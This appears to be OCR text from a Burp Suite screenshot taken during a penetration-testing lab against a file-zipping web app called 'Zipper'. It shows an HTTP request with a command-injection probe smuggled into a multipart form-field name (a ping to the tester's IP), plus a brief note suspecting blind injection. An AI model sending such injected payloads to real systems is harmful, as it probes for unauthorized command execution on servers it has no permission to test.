 Request
Pretty Raw Hex \n
1 POST /? HTTP/1.1
2 Host: 192.168.180.229
3 Content-Length: 207
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.180.229
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAXrOreGAbhLigkBO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.180.229/?
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryAXrOreGAbhLigkBO
16 Content-Disposition: form-data; name=" ping -c 3
192.168.45.194"; filena
17 Content-Type: text/html
18
19 wingus and dingus
20
21 ------WebKitFormBoundaryAXrOreGAbhLigkBO--
22
Breaking the param
returned
nothing so blind?
Response
Pretty Raw Hex Render \n
Zipper
Welcome
to Zipper!
With this online ZIP converter you can
compress your files and create a ZIP
archive. Reduce file size and save
bandwidth with ZIP compression. Your
uploaded files are encrypted and no
one can access them.
Create Zip File of Multiple
Uploaded Files
Upload Choose File Browse
Insp
Req
Req
Req
Req
Req
Res